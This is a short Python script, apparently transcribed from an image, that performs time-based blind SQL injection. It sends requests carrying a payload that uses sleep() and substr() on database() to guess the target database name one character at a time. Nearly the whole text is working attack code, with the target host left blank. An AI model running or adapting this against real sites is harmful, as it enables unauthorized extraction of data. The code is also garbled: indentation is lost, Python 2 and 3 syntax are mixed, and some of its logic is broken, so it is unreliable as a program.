 #coding=utf-8
import requests
import time
#payloads = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}-'
payloads=range(140)
database = ""
key=0
print("Start")
for i in range(1,50):
if key == 1:
break
for payload in payloads[60:140]:
starttime = time.time()#记录当前时间
headers = {"Host": "",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/59.0.3071.115 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Connection": "keep-alive",
}
url = "?id=2' and if((ascii(substr(database(),%s,1))=%s),sleep(10),0)" %(i,payload)#数据库
res = requests.get(url, headers=headers)
if time.time() - starttime > 10:
payload=chr(payload)
database += payload
print('\n database is:', database)
break
else:
if payload == '-':
key = 1
break
print '\n[Finally] current database is %s' % database()